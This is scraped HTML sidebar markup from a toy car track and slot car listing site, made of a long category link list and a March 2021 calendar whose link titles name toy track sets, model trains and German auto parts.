	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://cartrackset.com/category/tecnitoys/" >tecnitoys</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cartrackset.com/2021/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://cartrackset.com/2021/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://cartrackset.com/2021/03/01/" title="Life-like power-loc track lot+ cars, station and house, fair condition, used
21 Inch Rim Set Bentley Continental Gt GTC Flying Track 3W Speed 3W0601025FS">1</a></td><td><a href="https://cartrackset.com/2021/03/02/" title="Trump Train Set, Bradford Exchange engine, 8 cars, and tracks
Lionel Trains Prewar 00 Gauge Train Set 004 Locomotive 003w Tender 3 Cars Track">2</a></td><td><a href="https://cartrackset.com/2021/03/03/" title="AFX Super International 4 Lane Mega G+ HO Slot Car race Track Set Tri-Power MG+
VINTAGE AURORA MODEL MOTORING HO SLOT CAR TRACK and Controllers and CARS">3</a></td><td><a href="https://cartrackset.com/2021/03/04/" title="Nba Youngboy Too Shiesty King Von Diss Official Video
AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars">4</a></td><td><a href="https://cartrackset.com/2021/03/05/" title="Original 1920 s- 1930s Vintage auto dash Flower VASE old bracket Ford gm chevy
Vintage Marklin H. O. Train Set 3029 Locomotive, Track, Box Cars MORE">5</a></td><td><a href="https://cartrackset.com/2021/03/06/" title="Carrera Evolution 2.4 GHz Wireless+ Set Duo for analog slot car track 20010115
Carrera NEW 2/30 Bank Curve 2 complete sets-1/32 Slot Car Track FREE Shipping">6</a></td><td><a href="https://cartrackset.com/2021/03/07/" title="Track Time 2015 P 60 Foot Circuit Of Hot Wheels Track 16 Hot Wheels Cars Tested
Aurora Model Motoring Nice Ho #1308 Tjet 4 Lane Slot Car Race Track Set 4 Cars">7</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/03/08/" title="Original 1940s Vintage auto US Flag license plate topper nos Ford gm chevy dodge
BOSCH 1 987 946 582 Zahnriemensatz + Wapu VW Golf Passat Sharan 1.6 2.0 TDI">8</a></td><td><a href="https://cartrackset.com/2021/03/09/" title="Very old 1900s Original Ford motor co. Auto Can oil accessory vintage tool kit
Original 1920 s- 1930s Vintage auto dash Flower VASE bracket Ford gm chevy olds">9</a></td><td><a href="https://cartrackset.com/2021/03/10/" title="Querlenker HINTEN STREBEN REPARATURSATZ für MERCEDES LEMFÖRDER 33500 01 w203
RARE Vintage Marx Rail &amp; Road Slot Car Railroad Train Track Race Set">10</a></td><td><a href="https://cartrackset.com/2021/03/11/" title="Original 1920 s- 1930s Vintage dash auto Flower VASE bracket Ford old gm chevy
Lemförder Rep Satz 8tlg Audi Vw Skoda Seat Querlenker Komplett Hinten Q3 A3 Neu">11</a></td><td><a href="https://cartrackset.com/2021/03/12/" title="AURORA Model Motoring HO 1304 T-Jet Slot Car Race Track Set 4 Lane with 2 CARS
BOSCH Zahnriemen + Rollen Wapu Audi A4 A6 A8 Superb VW Passat 3B 2.5 TDI">12</a></td><td><a href="https://cartrackset.com/2021/03/13/" title="Lemförder Rep Satz Audi Vw Skoda Seat Querlenker Komplett Hinten Neu Q3 A3 Neu
Kupplung 15% Verstärkt Sachs Golf 6 GTI LUK Verstärkte Sportkupplung CCZB VI">13</a></td><td><a href="https://cartrackset.com/2021/03/14/" title="CONTI Zahnriemen + Wapu + Rollen VW T5 T6 Golf 6 Caddy 4 Passat 362 1.6 2.0 TDI
LEMFÖRDER Axialgelenk Spurstange Faltenbalgsatz satz Komplett BMW ZF 1er 3er X1">14</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/03/15/" title="Road For Hot Wheels Track Hot Wheels Jalanan Hot Wheels Mobile Road For Hotwheel On Mobile
Kidkraft Disney Pixar Cars Radiator Springs Wooden Race Track Set &amp; Train Table">15</a></td><td><a href="https://cartrackset.com/2021/03/16/" title="Massive Lot PostWar LIONEL O Gauge Train Set Includes Cars Track and Accessories
80ft EXTRA TRACK AFX Tomy SUPER Giant Raceway Track Slot Car Set Super-G cars HO">16</a></td><td><a href="https://cartrackset.com/2021/03/17/" title="Review Box Full Of Toy Cars Truck Toys
CONTI CT1139 Zahnriemen + Wapu + Rollen Audi Seat Skoda 1.2 1.6 2.0 TDI">17</a></td><td><a href="https://cartrackset.com/2021/03/18/" title="Vintage Aurora AFX Slot Car Track SEARS Penske Special Raceway MAGNA Traction
American Flyer Passenger Train Set 2 Diesels 4 Cars Track Transformer">18</a></td><td><a href="https://cartrackset.com/2021/03/19/" title="Scalextric Sport 132 Set Figure-Of-Eight Layout + Only Fools &amp; Horses Cars
Funny Train Moments">19</a></td><td><a href="https://cartrackset.com/2021/03/20/" title="Lemförder Rep. Satz Querlenker 12tlg Vorne Mercedes C-klasse E-klasse W204 C207
Marklin Ho Starting Set Train Track Transformer Nyc Pa-1 + 4 Cars">20</a></td><td><a href="https://cartrackset.com/2021/03/21/" title="Live Police Wolfoo Vs Bad Thief Wolfoo Plays With Toy Monster Truck And Police Car
Disney Pixar&#8217;s Cars Piston Cup 500 Track Set 2 Cars Toys R Us Exclusive New Seal">21</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/03/22/" title="FK Bucket Sports Seats Set Black &amp; Blue Kit Track Rally Drift Car 4&#215;4 Camper Van
2020 ALL NEW Spectrum DCC AMTRAK ACELA SET 2 Locos, 3 Cars, Power Pack &amp; Track">22</a></td><td><a href="https://cartrackset.com/2021/03/23/" title="NEW EBC 312mm FRONT USR SLOTTED BRAKE DISCS AND REDSTUFF PADS KIT PD07KF201
HOT WHEELS REDLINE SNAKE &amp; MONGOOSE TRACK SET Lot near COMPLETE">23</a></td><td><a href="https://cartrackset.com/2021/03/24/" title="NEW EBC 312mm FRONT BSD PERFORMANCE DISCS AND REDSTUFF PADS KIT PD17KF010
Dukes Of Hazzard Track Set Review Racing Car Set Ideal">24</a></td><td><a href="https://cartrackset.com/2021/03/25/" title="4pc CASE of SCX Compact 1/43 Tornado Challenge Slot Car Set Rally Race Track NEW
Very old 1900s Original Ford motor co. Auto Can oil accessory vintage tool kit">25</a></td><td><a href="https://cartrackset.com/2021/03/26/" title="LEMFÖRDER 2X QUERLENKER SATZ BMW 5er F10 / 6er F13 UNTEN RECHTS UND LINKS NEU
Lionel O Post-war Train-set (1681E) c/w 3 Passenger Cars(no track)boxes poor">26</a></td><td><a href="https://cartrackset.com/2021/03/27/" title="Lemförder Rep. Satz Querlenker 8tlg Vorne Sport Mercedes C-klasse E-klasse W204
